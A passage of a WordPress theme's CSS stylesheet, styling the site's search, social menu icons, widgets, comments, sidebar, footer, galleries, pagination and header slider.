	top: 0;
}

.search-submit:hover,
.search-submit:focus {
	background-color: transparent;
}

#primary-search-wrapper,
#social-menu-wrapper {
	display: none;
}

.site-header-menu input[type="search"] {
	font-size: 14px;
	font-size: 0.875rem;
}

/*--------------------------------------------------------------
## Social Menu
--------------------------------------------------------------*/

.social-top {
	display: none;
}

.social-navigation ul {
	list-style: none;
	margin: 0;
}

.ctsocialwidget ul {
	margin:  0;
}

.social-navigation li,
.ctsocialwidget li {
	display: inline-block;
	margin: 0;
}

.social-navigation .icon {
	height: 16px;
	top: 10px;
	width: 16px;
	vertical-align: top;
}

.navigation-classic .social-top .menu-social-container {
    padding: 30px;
}

.ctsocialwidget .menu-social-container {
	border: none;
	padding: 0;
}

/*--------------------------------------------------------------
## Breadcrumb
--------------------------------------------------------------*/

.entry-breadcrumbs {
	padding: 7px 0;
}

.entry-breadcrumbs a {
	font-weight: 600;
	text-decoration: none;
}

.breadcrumb-current {
	font-weight: 400;
}

.custom-header .entry-header + .catch-breadcrumb,
.custom-header .catch-breadcrumb + .entry-header {
	margin-top: 14px;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin: 0.375em 2.222222222222222em 1.75em 0;
}

.alignright {
	display: inline;
	float: right;
	margin: 0.375em 0 1.75em 2.222222222222222em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.75em;
}

.section-heading-wrapper,
.section-heading-wrap,
.section-description,
.archive .page-header,
.search .page-header,
.singular-content-wrap .entry-header,
.error404 .error-404.not-found .page-header,
.woocommerce-products-header,
.entry-breadcrumbs,
.author-info,
.form-submit,
.footer-instagram .widget-title,
.gallery-item,
.wp-caption-text,
.site-main #infinite-handle,
.infinite-loader,
.pagination,
.posts-navigation,
.post-thumbnail,
.comment-reply-title,
.custom-header,
.custom-header-content,
.promotion-headline-wrapper,
.recent-blog-content-wrapper .more-recent-posts,
.widget_calendar td,
.widget_calendar th,
.menu-group-header,
#site-generator,
.reserve-content-wrapper .entry-title,
.team-section .entry-container {
	text-align: center;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.ui-tabs-panel-wrap:before,
.ui-tabs-panel-wrap:after,
.ui-tabs-panel:before,
.ui-tabs-panel:after,
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
#tertiary:before,
#tertiary:after,
.section-content-wrapper:before,
.section-content-wrapper:after,
.section-content-wrap:before,
.section-content-wrap:after,
.footer-widget-area .wrapper:before,
.footer-widget-area .wrapper:after,
.sidebar:before,
.sidebar:after,
.testimonials-content-wrapper .hentry:before,
.testimonials-content-wrapper .hentry:after,
.contact-details:before,
.contact-details:after,
.widget li:before,
.widget li:after,
.site-content .wrapper:before,
.site-content .wrapper:after,
.posts-navigation:before,
.posts-navigation:after,
#footer-newsletter:before,
#footer-newsletter:after,
.essential-widgets .widget-wrap:before,
.essential-widgets .widget-wrap:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.ui-tabs-panel-wrap:after,
.ui-tabs-panel:after,
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
#tertiary:after,
.section-content-wrapper:after,
.section-content-wrap:after,
.testimonials-content-wrapper .review-slide:after,
.footer-widget-area .wrapper:after,
.sidebar:after,
.testimonials-content-wrapper .hentry:after,
.contact-details:after,
.widget li:after,
.site-content .wrapper:after,
.posts-navigation:after,
#footer-newsletter:after,
.essential-widgets .widget-wrap:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

#footer-instagram .wrapper {
	max-width: 2560px;
}

.footer-widget-area .wrapper {
	padding: 21px 16px 0 16px;
}

.sidebar {
	padding: 42px 30px 0 30px;
}

.widget {
	padding: 14px;
	margin-bottom: 7px;
}

/* Recent Posts widget */
.widget-area .gallery {
	margin: 0;
}

.widget_recent_entries .post-date {
	display: block;
	margin-bottom: 0.538461538em;
}

.widget_recent_entries li:last-child .post-date {
	margin-bottom: 0;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

.widget-title,
.widgettitle {
	letter-spacing: 1px;
	margin-bottom: 14px;
	text-transform: uppercase;
}

.footer-instagram .widget {
	margin: 0;
	padding: 0;
}

.footer-instagram .widget-title {
	text-transform: capitalize;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item {
	margin: 0;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item {
	max-width: 16.66667%;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item:nth-child(3n+1),
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item:nth-child(3n+1) {
	clear: none;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item:nth-child(6n+1),
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item:nth-child(6n+1) {
    clear: both;
}

.error404 .content-area .widget {
	padding-left: 0;
	padding-right: 0;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default {
	position: relative;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .instagram-button,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .instagram-button {
	left: 50%;
	position: absolute;
	top: 50%;
	transform: translate(-50%,-50%);
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Page
--------------------------------------------------------------*/

#page {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	max-width: 2560px;
	margin: 0 auto;
	position: relative;
	overflow-x: hidden;
}

.wrapper,
.boxed-layout #page,
.site-header-main {
	margin: 0 auto;
	max-width: 1520px;
}

.site-content .wrapper,
.recent-blog-content-wrapper.section {
	padding-bottom: 42px;
}

.page.no-sidebar .content-area,
.single.no-sidebar .content-area {
	max-width: 800px;
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/

.absolute-header #masthead {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.site-header-main {
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	padding-left: 30px;
	padding-right: 30px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.site-branding {
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding-bottom: 14px;
	padding-top: 14px;
	margin: 0 auto 0 0;
	text-align: left;
	width: auto;
}

.wp-custom-logo .site-identity {
    display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comments-area,
.no-comments {
	clear: both;
	padding-top: 35px;
}

.comment-body {
	display: table;
	table-layout: fixed;
	position: relative;
	width: 100%;
}

.comment-author-container {
	margin-bottom: 21px;
}

.comment-author-container,
.comment-container {
	width: 100%;
	vertical-align: top;
}

.comment-list {
	margin: 0;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
	border-top: 1px solid;
	padding: 2em 0;
}

.comment-body + .comment-respond {
	margin-bottom: 2em;
}

.comments-area .comment-list >li:first-child > article,
.comments-area .comment-list li.pingback:first-child,
.comments-area .comment-list li.trackback:first-child {
    border-top: none;
}

.entry-title,
.author-name {
	font-weight: 700;
}

.author-name a {
	text-decoration: none;
}

.comment-header {
	margin-top: 14px;
	text-align: center;
}

.comment-list,
.comments-area .children {
	list-style: none;
	margin-left: 0;
}

.comment-list .children > li {
	margin-left: 0.875em;
}

.comment-content {
	clear: both;
	padding: 1.555555555555556em;
	position: relative;
}

.comment-content:after {
	bottom: -29px;
	font-size: 32px;
	font-size: 2rem;
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
}

.comment-author {
	margin-bottom: 0.4375em;
	text-align: center;
}

.comment-author .avatar {
	height: 75px;
	width: 75px;
}

.comment-metadata .edit-link,
.pingback .edit-link {
	display: inline-block;
	margin: 0;
}

.comment-metadata .edit-link:before,
.pingback .edit-link:before {
	content: "\002f";
	display: inline-block;
	opacity: 0.7;
	padding: 0 0.538461538em;
}

.comment-respond {
	border: 1px solid;
	max-width: 680px;
	margin: 28px auto 28px auto;
	padding: 35px;
	position: relative;
}

#cancel-comment-reply-link {
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 600;
	letter-spacing: 0.01em;
	text-decoration: none;
}

.comment-reply-link {
	font-size: 11px;
	font-size: 0.6875rem;
	letter-spacing: 0.05em;
	text-transform: uppercase;
	font-weight: 700;
}

.reply {
	display: block;
	margin-top: 7px;
	text-align: center;
}

#cancel-comment-reply-link {
	position: absolute;
	right: 21px;
	top: 21px;
	text-indent: -9999px;
}

#cancel-comment-reply-link:before {
	padding-right: 4px;
	position: absolute;
	right: 0;
	text-indent: 0;
}

.comment-reply-title {
	margin-bottom: 1.458333333333333em;
}

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.site .avatar {
	border-radius: 50%;
}

.author-avatar .avatar {
	height: 65px;
	width: 65px;
}

.comment-form label {
	display: block;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.083em;
    line-height: 2.333333333333333;
    text-transform: uppercase;
}

/*--------------------------------------------------------------
## Sidebar
--------------------------------------------------------------*/

.sidebar .widget {
	margin: 0 0 35px;
	padding: 0;
}

.sidebar .widget-wrap {
	padding: 35px;
}

.sidebar .widget:last-of-type {
	margin-bottom: 0;
}

.sidebar .widget .widget-title {
	text-align: center;
}

#secondary ul,
.site-footer ul {
	list-style: none;
	margin: 0;
}

#secondary .dropdown-toggle,
.site-footer .dropdown-toggle {
	display: none;
}

#secondary ul li,
.site-footer ul li,
.error404 .widget  ul li {
	margin-bottom: 12px;
}

#secondary .ewtabbedrecentpopular ul li {
	margin-bottom: -1px;
	padding-bottom: 0;
	white-space: normal;
}

.essential-widgets .entry-title {
	margin-top: 0;
	margin-bottom: 7px;
}

#secondary ul li > ul,
.site-footer ul li > ul {
	margin-left: 7px;
}

.widget_categories ul,
.widget_archive ul,
.ew-archive ul,
.ew-category ul {
	text-align: right;
}

.widget_categories ul li,
.widget_archive ul li,
.ew-archive ul li,
.ew-category ul li {
    display: block;
    overflow: hidden;
}

.widget_categories ul li a,
.widget_archive ul li a,
.ew-archive ul li a,
.ew-category ul li a {
    float: left;
    text-decoration: none;
}

.ew-category .children {
	clear: both;
	float: none;
}

.tag-cloud-link {
	border: 1px solid;
	display: inline-block;
	margin: 3px;
	padding: 5px 10px;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/

.site-info a {
	text-decoration: none;
}

#site-generator {
	border-top: 1px solid;
	clear: both;
	padding: 21px 30px;
}

#site-generator .site-social,
#site-generator .site-info {
	padding: 14px 0;
}

#site-generator .menu-social-container {
	border: none;
	padding: 0;
}

.site-footer {
	clear: both;
}

.site-footer a {
	text-decoration: none;
}

.site-footer .menu-social-container li a {
	font-size: 26px;
	font-size: 1.625rem;
	padding: 10px;
}

.site-footer .ew-social-profile .social-navigation a:before {
	line-height: 1.4;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky-label {
	display: inline-block;
	letter-spacing: 0.05em;
	margin-bottom: 14px;
	padding: 2px 10px;
	text-transform: uppercase;
}

.sticky {
	display: block;
}

.hentry,
.view-all-button {
	margin-bottom: 28px;
}

.search.search-results .content-area .hentry-inner {
	padding: 35px;
}

.entry-header .entry-meta > span,
.custom-header .entry-meta > span {
	margin-right: 14px;
}

.entry-header .entry-title + .entry-meta > span {
	margin-right: 0;
}

.post-thumbnail img {
	display: block;
	margin: 0 auto;
}

.post-thumbnail,
.author-title,
.featured-content-image {
	margin-bottom: 14px;
}

body:not(.page).home .content-area .post-thumbnail,
.blog .content-area .post-thumbnail,
.recent-blog-content-wrapper.section .post-thumbnail,
.archive .content-area .post-thumbnail,
.services-section .post-thumbnail {
	position: relative;
}

body:not(.page).home .content-area .post-thumbnail:before,
.blog .content-area .post-thumbnail:before,
.recent-blog-content-wrapper .post-thumbnail:before,
.archive .content-area .post-thumbnail:before,
.services-section .post-thumbnail:before {
	font-size: 63px;
	font-size: 3.9375rem;
	line-height: 0;
	position: absolute;
	z-index: 9;
}

.archive-content-wrap .entry-container,
.recent-blog-content-wrapper .entry-container {
	clear: both;
}

.archive-content-wrap .post-thumbnail,
.recent-blog-content-wrapper .post-thumbnail {
  background-position: center center;
  background-size: cover;
  content: "";
  float: left;
  padding-bottom: 100%;
  position: relative;
  width: 100%;
}

.archive-content-wrap .post-thumbnail a,
.recent-blog-content-wrapper .post-thumbnail a {
  position: absolute;
  top: 0;
  right:  0;
  bottom: 0;
  left: 0;
}

.updated:not(.published) {
	display: none;
}

.entry-content,
.entry-summary,
.more-button,
.author-link,
.testimonials-content-wrapper .entry-content,
.testimonials-content-wrapper .entry-summary,
.services-section .entry-header .entry-meta,
.services-section .more-button {
	margin-top: 21px;
}

.services-section .entry-content,
.services-section .entry-summary {
	margin-top: 14px;
}

.page-links {
	clear: both;
	margin: 0 0 1.555555555555556em;
}

.author-title,
.section-description,
.hero-content-wrapper .entry-title span,
.reserve-content-wrapper .entry-title span,
.footer-instagram .widget-title {
	font-weight: 700;
}

.entry-footer .entry-meta {
	padding-top: 35px;
}

.entry-title a {
	text-decoration: none;
}

.entry-meta a {
	text-decoration: none;
}

.entry-header .entry-meta {
	margin-top: 7px;
}

.entry-footer .entry-meta span,
.author-avatar {
	margin-bottom: 21px;
}

.edit-link {
	margin-top: 21px;
}

.edit-link a {
	font-style: normal;
	text-decoration: none;
}

.entry-footer .tags-links,
.entry-footer .cat-links,
.entry-footer .edit-link {
    display: block;
    line-height: 1.1666;
}

.entry-footer .tags-links a ,
.entry-footer .cat-links a {
	border: 1px solid;
	padding: 7px;
}

.tags-links a,
.cat-links a {
	display: inline-block;
	margin-bottom: 7px;
	margin-left: 7px;
	text-decoration: none;
}

.tags-links .tags-text  + a,
.cat-links .cat-text + a {
	margin-left: 0;
}

.entry-footer .cat-links:before,
.entry-footer .tags-links:before,
.edit-link:before {
	margin-right: 7px;
}

.author-info {
	margin-top: 35px;
	padding: 35px;
}

.wp-post-image:hover {
	opacity: 0.85;
}

.recent-blog-content-wrapper .hentry,
.blog .content-area .hentry,
body:not(.page).home .content-area .hentry,
.archive .content-area .hentry {
	padding: 0;
	margin: 0;
}

.recent-blog-content-wrapper .hentry .entry-container,
.blog .content-area .hentry .entry-container,
body:not(.page).home .content-area .hentry .entry-container,
.archive .content-area .hentry .entry-container,
#services-section .hentry .entry-container {
	padding: 35px 30px;
}

.recent-blog-content-wrapper .hentry .post-thumbnail,
.blog .content-area .hentry .post-thumbnail,
body:not(.page).home .content-area .hentry .post-thumbnail,
.archive .content-area .hentry .post-thumbnail,
.services-section .hentry .post-thumbnail {
	margin-bottom: 0;
}

.recent-blog-content-wrapper .hentry-inner .post-thumbnail:before,
.blog .content-area .hentry-inner .post-thumbnail:before,
body:not(.page).home .content-area .hentry-inner .post-thumbnail:before,
.archive .content-area .hentry-inner .post-thumbnail:before,
.services-section .post-thumbnail:before {
	bottom: 11px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

.infinite-scroll.infinity-success .archive-content-wrap,
.infinite-scroll.infinity-end .archive-content-wrap {
	padding-bottom: 0;
}

.infinite-scroll.infinity-end .wrapper {
	padding-bottom: 7px;
}

.site-main #infinite-handle,
.site-main .infinite-loader,
.pagination,
.posts-navigation {
    clear: both;
    width: 100%;
}

.site-main .infinite-loader,
.site-main #infinite-handle,
.recent-blog-content-wrapper .more-recent-posts {
	padding-top: 28px;
}

.site-main #infinite-handle span {
	background-color: transparent;
	display: inline-block;
}

.ctis-load-more-container + .infinite-loader,
.ctis-finished-notice {
	left: inherit;
}

.infinite-loader {
	display: none;
}

.pagination .page-numbers {
	margin: 7px 0;
}

.pagination .prev.page-numbers,
.pagination .next.page-numbers {
	display: block;
	border-color: transparent;
}

.pagination .prev.page-numbers,
.pagination .next.page-numbers {
	margin: 28px 0 0 0;
}

.pagination .prev.page-numbers {
	margin-bottom: 28px;
}

.pagination .nav-links > span,
.pagination .nav-links > a,
.page-links a,
.page-links > span {
    border: 1px solid;
    border-radius: 3px;
    display: inline-block;
    padding: 7px 14px;
    text-align: center;
}

.pagination .nav-links > a:hover,
.page-links a:hover,
.page-links a:focus {
	border-color: transparent;
}

.page-links > .page-links-title {
    border: 0;
    height: auto;
    margin: 0;
    padding-right: 0.6153846154em;
    width: auto;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
	vertical-align: middle;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

.custom-logo {
    display: block;
    margin: 0 auto;
    max-width: 150px;
}

.scrolled-logo-link {
	display: none;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
	margin-bottom: 1.555555555555556em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

figcaption,
.wp-caption .wp-caption-text {
	font-size: 15px;
	font-style: 0.9375rem;
	line-height: 1.4;
    font-style: italic;
    padding: 14px;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
	margin-bottom: 1.555555555555556em;
}

.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33333%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66667%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28571%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11111%;
}

.gallery-caption {
	display: block;
	font-style: italic;
	padding-top: 0.5384615385em;
}

.gallery-section .entry-content,
.gallery-section .entry-summary {
	margin-top: 0;
}

/*--------------------------------------------------------------
## Transition
--------------------------------------------------------------*/

.site-title a,
.site-header a,
.main-navigation .dropdown-toggle:after,
button,
.site-main #infinite-handle span button,
.nav-links a,
.hero-content-wrapper .more-link,
.recent-blog-content-wrapper .more-link,
.cycle-prev,
.cycle-next,
.more-link,
.breadcrumb-area a,
.search-content-wrapper-top a,
.entry-header a,
.entry-content a,
.entry-summary a,
.site-info a,
.entry-category a,
.comment-metadata a,
.cycle-pager span,
.widget a,
table a,
input,
textarea,
.ui-tabs-anchor,
.author-link,
.wp-post-image,
.entry-footer .entry-meta a,
.view-all-button .more-link,
#gallery-content-section .gallery-icon a:before,
#gallery-content-section .tiled-gallery-item a:before,
#gallery-content-section  .gallery-item figcaption,
.site-footer .menu-social-container li a,
.scroll-down,
#testimonial-pager-template a {
	-webkit-transition: .5s ease;
	-moz-transition: .5s ease;
	-o-transition: .5s ease;
	-ms-transition: .5s ease;
	transition: .5s ease;
}

/*--------------------------------------------------------------
## FontAwesome
--------------------------------------------------------------*/

.nav-previous .nav-title:before,
.nav-next .nav-title:before,
.menu-social-container li a:before,
.menu-toggle:before,
.menu-toggle-close:before,
.main-navigation .menu-item-has-children > a:after,
.main-navigation .page_item_has_children > a:after,
.dropdown-toggle:after,
.navigation-classic #search-container:before,
.site-header-main .social-menu-wrapper .social-navigation-wrapper:before,
.entry-footer .cat-links:before,
.entry-footer .tags-links:before,
.edit-link:before,
#cancel-comment-reply-link:before,
.custom-header-media .wp-custom-header-video-play:before,
.custom-header-media .wp-custom-header-video-pause:before,
body:not(.page).home .content-area .post-thumbnail:before,
.blog .content-area .post-thumbnail:before,
.recent-blog-content-wrapper .post-thumbnail:before,
.archive .content-area .post-thumbnail:before,
.site-header-cart .cart-contents:before,
.comment-content:after,
#events-section .entry-content:before,
#events-section .entry-summary:before,
.services-section .post-thumbnail:before,
.posted-on a:before {
	display: inline-block;
	font-family: "FontAwesome";
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	text-rendering: auto;
}

.posted-on a:before {
	content: "\f073";
	margin-right: 7px;
}

#events-section .entry-content:before,
#events-section .entry-summary:before {
    content: "\f041";
    margin-right: 7px;
}

.site-header-cart .cart-contents:before {
	content: "\f291";
}

.recent-blog-content-wrapper .post-thumbnail:before,
.blog .content-area .post-thumbnail:before,
body:not(.page).home .content-area .post-thumbnail:before,
.archive .content-area .post-thumbnail:before,
.services-section .post-thumbnail:before {
	content: "\f0d8";
}

.menu-social-container li a:before {
  content: "\f0c1";
}

.main-navigation #primary-menu .dropdown-toggle:after {
	content: "\f107";
	-ms-transform: rotate(0deg); /* IE 9 */
	-webkit-transform: rotate(0deg); /* Chrome, Safari, Opera */
	transform: rotate(0deg);
}

.main-navigation #primary-menu .dropdown-toggle.active:after {
	-ms-transform: rotate(180deg); /* IE 9 */
	-webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
	transform: rotate(180deg);
}

.entry-footer .cat-links:before {
	content: "\f07c";
}

.entry-footer .tags-links:before {
	content: "\f02c";
}

.edit-link:before {
	content: "\f040";
}

#cancel-comment-reply-link:before {
	content: "\f00d";
}

.custom-header-media .wp-custom-header-video-play:before {
	content: "\f04c";
}

.custom-header-media .wp-custom-header-video-pause:before {
	content: "\f04b";
}

.nav-previous .nav-title:before,
.nav-next .nav-title:before {
	font-size: 28px;
	font-size: 1.75rem;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}

.nav-previous .nav-title:before {
    content: "\f104";
    left: -28px;
}

.nav-next .nav-title:before {
    content: "\f105";
    right: -28px;
}

.menu-toggle:before {
	content: "\f0c9";
}

#social-menu-wrapper .menu-toggle:before {
	content: "\f1e0";
}

#primary-search-wrapper .menu-toggle:before {
	content: "\f002";
}

.menu-toggle.selected:before,
#social-menu-wrapper .menu-toggle.selected:before,
#primary-search-wrapper .menu-toggle.selected:before,
.comment-reply-title small a:before {
	content: "\f00d";
}

.comment-content:after {
	content: "\f0d7";
}

.social-navigation a[href*="facebook.com"]:before {
    content: "\f09a";
}

.social-navigation a[href*="twitter.com"]:before {
    content: "\f099";
}

.social-navigation a[href*="plus.google.com"]:before {
    content: "\f0d5";
}

.social-navigation a[href$="/feed/"]:before {
    content: "\f09e";
}

.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before {
    content: "\f19a";
}

.social-navigation a[href*="github.com"]:before {
    content: "\f1d3";
}

.social-navigation a[href*="linkedin.com"]:before {
    content: "\f0e1";
}

.social-navigation a[href*="pinterest.com"]:before {
    content: "\f231";
}

.social-navigation a[href*="flickr.com"]:before {
    content: "\f16e";
}

.social-navigation a[href*="vimeo.com"]:before {
    content: "\f27d";
}

.social-navigation a[href*="youtube.com"]:before {
    content: "\f16a";
}

.social-navigation a[href*="tumblr.com"]:before {
    content: "\f173";
}

.social-navigation a[href*="instagram.com"]:before {
    content: "\f16d";
}

.social-navigation a[href*="codepen.io"]:before {
    content: "\f1cb";
}

.social-navigation a[href*="path.com"]:before {
    content: "\f20c";
}

.social-navigation a[href*="dribbble.com"]:before {
    content: "\f17d";
}

.social-navigation a[href*="skype.com"]:before {
    content: "\f17e";
}

.social-navigation a[href*="digg.com"]:before {
    content: "\f1a6";
}

.social-navigation a[href*="reddit.com"]:before {
    content: "\f1a1";
}

.social-navigation a[href*="stumbleupon.com"]:before {
    content: "\f1a4";
}

.social-navigation a[href*="getpocket.com"]:before {
    content: "\f265";
}

.social-navigation a[href*="dropbox.com"]:before {
    content: "\f16b";
}

.social-navigation a[href*="spotify.com"]:before {
    content: "\f1bc";
}

.social-navigation a[href*="foursquare.com"]:before {
    content: "\f180";
}

.social-navigation a[href*="twitch.tv"]:before {
    content: "\f1e8";
}

.social-navigation a[href*="mailto:"]:before {
    content: "\f0e0";
}

.social-navigation a[href*="vk.com"]:before {
    content: "\f189";
}

.social-navigation a[href*="xing.com"]:before {
    content: "\f168";
}

/*--------------------------------------------------------------
## Site-Overlay
--------------------------------------------------------------*/

.below-site-header {
	position: relative;
}

.site-overlay {
	background-color: rgba(0, 0, 0, 0.15);
	opacity: 0;
}

.menu-open .site-overlay {
	bottom: 0;
	height: 100%;
	left: 0;
	opacity: 1;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 99;
}

/*--------------------------------------------------------------
# Modules
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Slider Content Wrapper
--------------------------------------------------------------*/

.slider-content-wrapper {
	position: relative;
}

.absolute-header .slider-content-wrapper .hentry,
.home.absolute-header .custom-header {
	height: 100vh;
}

.absolute-header.admin-bar .slider-content-wrapper .hentry,
.absolute-header.home.admin-bar .custom-header {
	height: calc(100vh - 46px);
}

.home.absolute-header .custom-header .custom-header-content {
	left: 50%;
	position: absolute;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 100%;
}

.home .custom-header .text-aligned-left .entry-container {
	text-align: left;
}

.home .custom-header .text-aligned-right .entry-container {
	text-align: right;
}

.home .custom-header .text-aligned-center .entry-container {
	text-align: center;
}

.slider-content-wrapper .entry-container-wrap,
.custom-header .entry-container-wrap  {
	-webkit-animation: fadein 2s; /* Safari, Chrome and Opera > 12.1 */
	-moz-animation: fadein 2s; /* Firefox < 16 */
	-ms-animation: fadein 2s; /* Internet Explorer */
	-o-animation: fadein 2s; /* Opera < 12.1 */
	animation: fadein 2s;
	max-width: 590px;
}

.custom-header .entry-container-wrap > p {
	margin-top: 14px;
}

body:not(.home) .custom-header .entry-container-wrap {
	margin: 0 auto;
}

/* Fadein For Menu */
@keyframes fadein {
    from {
        opacity:0;
    }
    to {
        opacity:1;
    }
}

@-moz-keyframes fadein { /* Firefox */
    from {
        opacity:0;
    }
    to {
        opacity:1;
    }
}

@-webkit-keyframes fadein { /* Safari and Chrome */
    from {
        opacity:0;
    }
    to {
        opacity:1;
    }
}

@-o-keyframes fadein { /* Opera */
    from {
        opacity:0;
    }
    to {
        opacity: 1;
    }
}

.home .custom-header .content-aligned-left,
.slider-content-wrapper .content-aligned-left {
	text-align: left;
}

.home .custom-header .content-aligned-right,
.slider-content-wrapper .content-aligned-right {
	text-align: right;
}

.home .custom-header .content-aligned-right .entry-container-wrap,
.slider-content-wrapper .content-aligned-right .entry-container-wrap {
	margin: 0 0 0 auto;
}

.home .custom-header .content-aligned-center .entry-container-wrap,
.slider-content-wrapper .content-aligned-center .entry-container-wrap {
	margin: 0 auto;
}

.home .custom-header .content-aligned-center,
.slider-content-wrapper .content-aligned-center {
	text-align: center;
}

.slider-content-wrapper .entry-container,
.home .custom-header-content {
	padding: 100px 30px;
}

.slider-content-wrapper .wrapper {
	max-width: 2560px;
}

.slider-content-wrapper img:hover,
.slider-content-wrapper  img:focus {
	opacity: 1;
}

.slider-content-wrapper .more-button {
	margin-top: 21px;
}

.absolute-header .slider-content-wrapper .entry-container {
	top: 50%;
	transform: translateY(-50%);
}

.slider-content-wrapper .entry-container,
.custom-header-content {
	display: block;
	margin: 0 auto;
